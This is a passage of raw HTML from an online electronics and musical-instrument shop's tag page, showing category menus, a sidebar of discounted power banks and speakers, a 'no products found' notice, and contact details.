	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Acoustic Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Bass Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-514 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/" ><span class="nav-link-summary"><span class="nav-link-text">Electric Guitar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-368 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Guitar Accessories</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-69  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/" ><span class="nav-link-summary"><span class="nav-link-text">Keyboard</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/" ><span class="nav-link-summary"><span class="nav-link-text">KEYBOARDS</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-355 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/" ><span class="nav-link-summary"><span class="nav-link-text">SYNTHESIZERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-359  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-360 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">VIOLIN ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-74  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/" ><span class="nav-link-summary"><span class="nav-link-text">Percussion</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/bongo/" ><span class="nav-link-summary"><span class="nav-link-text">Bongo</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/congas/" ><span class="nav-link-summary"><span class="nav-link-text">Congas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/percussion/djembe/" ><span class="nav-link-summary"><span class="nav-link-text">Djembe</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-66  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/" ><span class="nav-link-summary"><span class="nav-link-text">Pro Audio</span><span class="nav-link-count">1 product</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-81  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/" ><span class="nav-link-summary"><span class="nav-link-text">MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRED MICROPHONES</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-342 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/" ><span class="nav-link-summary"><span class="nav-link-text">WIRELESS MICROPHONES</span><span class="nav-link-count">1 product</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/" ><span class="nav-link-summary"><span class="nav-link-text">MIXERS/DJ CONTROLLERS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-210  wd-event-hover"><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">PRO AUDIO ACCESSORIES</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-506 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/" ><span class="nav-link-summary"><span class="nav-link-text">STAGE LIGHTS</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-67 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/" ><span class="nav-link-summary"><span class="nav-link-text">SPEAKER BOXES</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://shopnowtt.com/product-category/studio-recording-equipment/" ><span class="nav-link-summary"><span class="nav-link-text">STUDIO/RECORDING EQUIPMENT</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://shopnowtt.com/product-category/all-products/">All Products</a></li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/">CAR AUDIO</a><ul class='children'>
<li class="cat-item cat-item-96"><a href="https://shopnowtt.com/product-category/car-audio/amplifiers/">AMPLIFIERS</a></li>
<li class="cat-item cat-item-425"><a href="https://shopnowtt.com/product-category/car-audio/car-audio-accessories/">CAR AUDIO ACCESSORIES</a></li>
<li class="cat-item cat-item-187"><a href="https://shopnowtt.com/product-category/car-audio/car-deck-stereo/">CAR DECK (STEREO)</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://shopnowtt.com/product-category/car-audio/speakers/">SPEAKERS</a>	<ul class='children'>
<li class="cat-item cat-item-395"><a href="https://shopnowtt.com/product-category/car-audio/speakers/mid-range/">MID RANGE</a></li>
<li class="cat-item cat-item-388"><a href="https://shopnowtt.com/product-category/car-audio/speakers/sub-woofer/">SUB WOOFER</a></li>
<li class="cat-item cat-item-157"><a href="https://shopnowtt.com/product-category/car-audio/speakers/tweeters-drivers/">TWEETERS &amp; DRIVERS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/">ELECTRONICS</a><ul class='children'>
<li class="cat-item cat-item-228"><a href="https://shopnowtt.com/product-category/electronics/adapters/">ADAPTERS</a></li>
<li class="cat-item cat-item-888"><a href="https://shopnowtt.com/product-category/electronics/alarm-clocks/">ALARM CLOCKS</a></li>
<li class="cat-item cat-item-92"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-devices/">BLUETOOTH DEVICES</a></li>
<li class="cat-item cat-item-881"><a href="https://shopnowtt.com/product-category/electronics/bluetooth-speaker/">BLUETOOTH SPEAKER</a></li>
<li class="cat-item cat-item-474"><a href="https://shopnowtt.com/product-category/electronics/cables-adapters/">CABLES/ADAPTERS</a></li>
<li class="cat-item cat-item-317"><a href="https://shopnowtt.com/product-category/electronics/cameras/">CAMERAS</a></li>
<li class="cat-item cat-item-90"><a href="https://shopnowtt.com/product-category/electronics/computer-accessories/">COMPUTER ACCESSORIES</a></li>
<li class="cat-item cat-item-738"><a href="https://shopnowtt.com/product-category/electronics/converters/">CONVERTERS</a></li>
<li class="cat-item cat-item-241"><a href="https://shopnowtt.com/product-category/electronics/data-cable/">DATA CABLE</a></li>
<li class="cat-item cat-item-883"><a href="https://shopnowtt.com/product-category/electronics/earphones/">EARPHONES</a></li>
<li class="cat-item cat-item-443 cat-parent"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/">ELECTRONIC ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-887"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/fire-tv-stick-4k/">Fire tv stick 4k</a></li>
<li class="cat-item cat-item-684"><a href="https://shopnowtt.com/product-category/electronics/electronic-accessories/tv-remotes/">TV REMOTES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-338"><a href="https://shopnowtt.com/product-category/electronics/fm-radios/">FM RADIOS</a></li>
<li class="cat-item cat-item-233"><a href="https://shopnowtt.com/product-category/electronics/headphones/">HEADPHONES</a></li>
<li class="cat-item cat-item-540"><a href="https://shopnowtt.com/product-category/electronics/laptop/">LAPTOP</a></li>
<li class="cat-item cat-item-719"><a href="https://shopnowtt.com/product-category/electronics/laptops/">LAPTOPS</a></li>
<li class="cat-item cat-item-520"><a href="https://shopnowtt.com/product-category/electronics/led-strip/">LED STRIP</a></li>
<li class="cat-item cat-item-87"><a href="https://shopnowtt.com/product-category/electronics/memory-cards-and-storage-drives/">Memory Cards and Storage Drives</a></li>
<li class="cat-item cat-item-762"><a href="https://shopnowtt.com/product-category/electronics/phones/">PHONES</a></li>
<li class="cat-item cat-item-890"><a href="https://shopnowtt.com/product-category/electronics/power-banks/">POWER BANKS</a></li>
<li class="cat-item cat-item-488"><a href="https://shopnowtt.com/product-category/electronics/ring-lights/">RING LIGHTS</a></li>
<li class="cat-item cat-item-619"><a href="https://shopnowtt.com/product-category/electronics/smart-tv-boxes/">SMART TV BOXES</a></li>
<li class="cat-item cat-item-884"><a href="https://shopnowtt.com/product-category/electronics/smart-watch/">SMART WATCH</a></li>
<li class="cat-item cat-item-680"><a href="https://shopnowtt.com/product-category/electronics/storage-devices/">STORAGE DEVICES</a></li>
<li class="cat-item cat-item-299"><a href="https://shopnowtt.com/product-category/electronics/tablet/">Tablet</a></li>
<li class="cat-item cat-item-314"><a href="https://shopnowtt.com/product-category/electronics/transmitter/">TRANSMITTER</a></li>
<li class="cat-item cat-item-322"><a href="https://shopnowtt.com/product-category/electronics/tv-antenna/">TV ANTENNA</a></li>
<li class="cat-item cat-item-553"><a href="https://shopnowtt.com/product-category/electronics/vapourizer/">VAPOURIZER</a></li>
<li class="cat-item cat-item-784"><a href="https://shopnowtt.com/product-category/electronics/virtual-reality/">VIRTUAL REALITY</a></li>
<li class="cat-item cat-item-783"><a href="https://shopnowtt.com/product-category/electronics/virtual-realoty/">VIRTUAL REALOTY</a></li>
</ul>
</li>
<li class="cat-item cat-item-72"><a href="https://shopnowtt.com/product-category/hardware/">Hardware</a></li>
<li class="cat-item cat-item-536"><a href="https://shopnowtt.com/product-category/miscellaneous/">MISCELLANEOUS</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/">MUSICAL INSTRUMENTS</a><ul class='children'>
<li class="cat-item cat-item-71 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/">DRUM SETS</a>	<ul class='children'>
<li class="cat-item cat-item-85"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/cymbals/">Cymbals</a></li>
<li class="cat-item cat-item-73"><a href="https://shopnowtt.com/product-category/musical-instruments/drum-sets/drum-sets-drum-sets/">DRUM SETS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/">Guitars</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/acoustic-guitar/">Acoustic Guitar</a></li>
<li class="cat-item cat-item-79"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/bass-guitar/">Bass Guitar</a></li>
<li class="cat-item cat-item-514"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/electric-guitar/">Electric Guitar</a></li>
<li class="cat-item cat-item-368"><a href="https://shopnowtt.com/product-category/musical-instruments/guitars/guitar-accessories/">Guitar Accessories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/">Keyboard</a>	<ul class='children'>
<li class="cat-item cat-item-70"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/keyboards/">KEYBOARDS</a></li>
<li class="cat-item cat-item-355"><a href="https://shopnowtt.com/product-category/musical-instruments/keyboard/synthesizers/">SYNTHESIZERS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-359 cat-parent"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/">VIOLIN</a>	<ul class='children'>
<li class="cat-item cat-item-360"><a href="https://shopnowtt.com/product-category/musical-instruments/violin/violin-accessories/">VIOLIN ACCESSORIES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://shopnowtt.com/product-category/percussion/">Percussion</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://shopnowtt.com/product-category/percussion/bongo/">Bongo</a></li>
<li class="cat-item cat-item-76"><a href="https://shopnowtt.com/product-category/percussion/congas/">Congas</a></li>
<li class="cat-item cat-item-75"><a href="https://shopnowtt.com/product-category/percussion/djembe/">Djembe</a></li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/">Pro Audio</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/">MICROPHONES</a>	<ul class='children'>
<li class="cat-item cat-item-82"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wired-microphones/">WIRED MICROPHONES</a></li>
<li class="cat-item cat-item-342"><a href="https://shopnowtt.com/product-category/pro-audio/microphones/wireless-microphones/">WIRELESS MICROPHONES</a></li>
	</ul>
</li>
<li class="cat-item cat-item-83"><a href="https://shopnowtt.com/product-category/pro-audio/mixers-dj-controllers/">MIXERS/DJ CONTROLLERS</a></li>
<li class="cat-item cat-item-210 cat-parent"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/">PRO AUDIO ACCESSORIES</a>	<ul class='children'>
<li class="cat-item cat-item-506"><a href="https://shopnowtt.com/product-category/pro-audio/pro-audio-accessories/stage-lights/">STAGE LIGHTS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67"><a href="https://shopnowtt.com/product-category/pro-audio/speaker-boxes/">SPEAKER BOXES</a></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://shopnowtt.com/product-category/studio-recording-equipment/">STUDIO/RECORDING EQUIPMENT</a></li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="widget-product-img">
			<img fetchpriority="high" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/6486675cv1d-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/mophie-universal-wireless-charging-dock-with-removable-power-bank/" title="MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK" class="wd-entities-title">
				MOPHIE UNIVERSAL WIRELESS CHARGING DOCK WITH REMOVABLE POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>518</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;518.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;450.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2024-Super-20000mAh-4-USB-Portable-Charger-Solar-Power-Bank-For-Cell-Phone_6b1475ef-c9c0-4f2d-b026-c84ea58fb1c4.2904ab2fd76a76f6d6f6f96e9eea9f9f.jpeg 768w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/gangshi-30000mah-power-bank/" title="GANGSHI 30000mAh POWER BANK" class="wd-entities-title">
				GANGSHI 30000mAh POWER BANK			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>489</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;489.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>425</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;425.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="widget-product-img">
			<img width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/CLK1002.jpeg 1200w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/safe-power-bank-dual-output-5000mah-dc5v-2-1a/" title="SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A" class="wd-entities-title">
				SAFE POWER BANK DUAL OUTPUT 5000mAh DC5V-2.1A			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>173</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;173.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;150.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-600x600.jpg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-300x300.jpg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-150x150.jpg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12-768x768.jpg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/clock-b119-12.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/b119-wireless-speaker-with-alarm-clock/" title="B119 WIRELESS SPEAKER WITH ALARM CLOCK." class="wd-entities-title">
				B119 WIRELESS SPEAKER WITH ALARM CLOCK.			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;104.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;90.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="widget-product-img">
			<img loading="lazy" width="600" height="600" src="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-600x600.jpeg 600w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-300x300.jpeg 300w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1024x1024.jpeg 1024w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-150x150.jpeg 150w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-768x768.jpeg 768w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1200x1200.jpeg 1200w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862-1320x1320.jpeg 1320w, https://shopnowtt.com/wp-content/uploads/2024/06/2c4fa20f-7eca-412f-ac9c-4ee71dede1af.b2a64d20285cf932d9e7f0f784b47862.jpeg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://shopnowtt.com/product/tg-117-portable-stereo-bluetooth-speaker/" title="TG 117 PORTABLE STEREO BLUETOOTH SPEAKER" class="wd-entities-title">
				TG 117 PORTABLE STEREO BLUETOOTH SPEAKER			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>259</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;259.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>225</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;225.</span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://shopnowtt.com" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;avh-w4400nex&rdquo;</span></nav>		
			</div>
	<div class="wd-shop-tools">
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			<p class="woocommerce-info">No products were found matching your selection.</p>

<div class="no-products-footer">
				<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>


			

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
									<img loading="lazy" width="300" height="103" src="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png" alt="Shopnowtt-logo" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-300x103.png 300w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-150x51.png 150w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo-768x263.png 768w, http://shopnowtt.com/wp-content/uploads/2021/08/Shopnowtt-logo.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />															
						<link rel="stylesheet" id="wd-list-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.1.4" type="text/css" media="all" /> 					<ul>
											<li>
						Mon - Sat  9am - 2pm					
									</li>
					</ul>
						<link rel="stylesheet" id="wd-section-title-css" href="http://shopnowtt.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4" type="text/css" media="all" /> 					
				<h4>Contact With us</h4> 
					<ul>
											<li>
						sales@shopnowtt.com					
									</li>
											<li>
						1-868-712-2200					
									</li>
					</ul>
				<h4>Payment Options</h4> 
															<img loading="lazy" width="300" height="46" src="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png" alt="" loading="lazy" srcset="http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-300x46.png 300w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1024x157.png 1024w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-768x118.png 768w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1536x236.png 1536w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-1200x184.png 1200w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_-150x23.png 150w, http://shopnowtt.com/wp-content/uploads/2021/05/pngwing.com_.png 1556w" sizes="(max-width: 300px) 100vw, 300px" /><style data-type="vc_shortcodes-custom-css"></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Shopnowtt </strong><i class="fa fa-copyright"></i> 2021 || <strong> All Rights Reserved</strong></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
